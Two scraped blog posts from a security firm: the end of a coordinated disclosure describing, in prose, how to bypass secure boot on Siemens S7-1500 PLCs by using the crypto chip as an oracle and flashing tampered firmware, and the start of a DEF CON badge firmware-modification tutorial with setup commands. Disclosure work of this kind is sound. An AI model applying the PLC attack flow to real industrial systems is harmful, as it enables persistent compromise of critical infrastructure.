Figure 1. The vulnerable implementation of Root-of-Trust (RoT) using a secure cryptographic processor. If the shared cryptographic material is captured, adversaries may use the secure cryptographic processor as an oracle to encrypt and decrypt tampered firmware.
ATTACK FLOW

This attack flow allows an attacker to load a custom-modified bootloader and firmware to vulnerable Siemens S7-1500 series PLCs.

  • An attacker can target the vulnerable ATECC secure cryptographic-processor to establish a Root-of-Trust with modified firmware. 
  • An attacker with physical access to the device can either attach to the I2C communication bus or extract the physical ATECC chip from the PLC’s PCB to falsely authenticate and use it as an oracle to generate firmware decryption material. 
    • The Siemens ADONIS RTOS Firmware and bootloader integrity check is located in the firmware itself (chain of trust) which can be easily bypassed through the attacker’s tampered firmware.
  • The last step is for an attacker to flash the modified firmware onto the device either through NAND flash reprogram or to chain it with an existing remote code execution vulnerability. 
SUMMARY

The Siemens S7-1500 series PLCs implement a boot-time firmware validation scheme using a combination of hardware-enabled firmware decryption and binary integrity validation in the Siemens ADONIS operating system. Multiple architectural vulnerabilities exist which allow attackers to bypass all protected boot features, resulting in persistent arbitrary modification of operating code and data. With physical access to a single device, attackers can exploit the vulnerabilities to generate valid AES keys for most of the S7-1500 series firmwares, including the one modified by attackers. The custom-modified firmware can be authenticated and decrypted by the original boot process. By flashing this malicious firmware on a target device, either physically or by exploiting an existing remote code execution vulnerability, attackers could persistently gain arbitrary code execution and potentially circumvent any official security and firmware updates, without the user’s knowledge.

ACKNOWLEDGMENT

Red Balloon would like to thank Siemens for its response in confirming our findings and coordination in the disclosure process.

]]>
https://redballoonsecurity.com/siemens-discovery/feed/ 0 8493
DEF CON 30 Badge Fun with OFRAK https://redballoonsecurity.com/def-con-30-badge-fun-with-ofrak/ Wed, 24 Aug 2022 18:01:28 +0000 https://redballoonsecurity.com/?p=7215

DEF CON 30 Badge Fun with OFRAK

The TL;DR? We used OFRAK to rewrite the badge firmware so that it auto-plays the solution for Challenge 1.

Est. read time: 20 min read

The code referenced in this writeup can be found here.



DEF CON 30 just ended, and the badge this year was awesome. It included a playable synthesizer with a few instrument presets, as well as buttons, a screen, and a small speaker. Everything on the badge was driven by a Raspberry Pi Pico. As usual, the badge also had an associated reverse engineering challenge.


Several of us from Red Balloon Security attended and manned  booths in the Aerospace Village and Car Hacking Village. Many of our demos were based on OFRAK, which we released publicly at DEF CON 30. Since OFRAK is a binary reverse engineering and modification platform, it naturally became our tool of choice for badge firmware modification.


This post walks through using OFRAK to modify the DEF CON 30 Badge firmware in fun and exciting ways. We are unabashedly building off of this great write-up@reteps, we owe you a beer! (Or a ginger ale, since it seems like you may not be old enough to drink just yet.)


This write-up is long, so feel free to skip ahead to the parts that interest you:

Table of Contents

Set up OFRAK

To walk through this writeup with us, you will need to install picotool and ofrak. Run these steps in the background while you read the rest of this document.

For this writeup, we used the redballoonsecurity/ofrak/ghidra Docker image.

  1. Make sure you have Git LFS set up.

    which git-lfs || sudo apt install git-lfs || brew install git-lfs
    git lfs install
  2. Clone OFRAK.

    git clone https://github.com/redballoonsecurity/ofrak.git
    cd ofrak
  3. Install Docker.

  4. Build an OFRAK Docker image with Ghidra. This will take several minutes the first time, but should be quick to rebuild later on. Continue reading and come back when it is finished!

    # Requires pip
    python3 -m pip install --upgrade PyYAML
    
    DOCKER_BUILDKIT=1 \
    python3 build_image.py --config ./ofrak-ghidra.yml --base --finish

    Check it is installed by looking for redballoonsecurity/ofrak/ghidra near the top of the output of the following command.

    docker images
  5. Run an OFRAK Docker container. These instructions have more information about running OFRAK interactively.

    mkdir --parents ~/dc30_badge
    
    docker run \
      --rm \
      --detach \
      --hostname ofrak \
      --name ofrak \
      --interactive \
      --tty \
      --publish 80:80 \
      --volume ~/dc30_badge:/badge \
      redballoonsecurity/ofrak/ghidra:latest
  6. Check that it works by going to http://localhost. You should see the OFRAK GUI there.

We use picotoolto export the firmware image.

  1. Install the dependencies. For example, on Ubuntu:

    sudo apt install build-essential pkg-config libusb-1.0-0-dev cmake make
    
    git clone https://github.com/raspberrypi/pico-sdk.git
    git clone https://github.com/raspberrypi/picotool.git
  2. Build picotool.

    pushd picotool
    mkdir --parents build
    cd build
    PICO_SDK_PATH=../../pico-sdk cmake ..
    make -j
    sudo cp picotool /usr/local/bin/
    popd

You can now use picotool to export the firmware image from the device. To do this, the badge must be in BOOTSEL. To put the badge in BOOTSEL, hold down the badge’s down button while powering the device, or short the J1 pins on the back with a jumper wire. You can now connect the device to your computer over micro USB.

If you have done this correctly, running picotool should give the following output:

				
					$ sudo picotool info -a
Program Information
 name:          blink
 description:   DEF CON 30 Badge
 binary start:  0x10000000
 binary end:    0x100177cc

Fixed Pin Information
 0:   UART0 TX
 1:   UART0 RX
 25:  LED

Build Information
 sdk version:       1.3.0
 pico_board:        pico
 boot2_name:        boot2_w25q080
 build date:        Jul 17 2022
 build attributes:  Debug

Device Information
 flash size:   2048K
 ROM version:  3


You can now dump the badge firmware as a raw binary file, badge_fw.bin, using the following command:

				
					mkdir --parents ~/dc30_badge
sudo picotool save -a -t bin ~/dc30_badge/badge_fw.bin


Insert logo with OFRAK GUI


First things first – let’s replace the DEF CON logo that appears when the badge is powered on with an OFRAK logo!


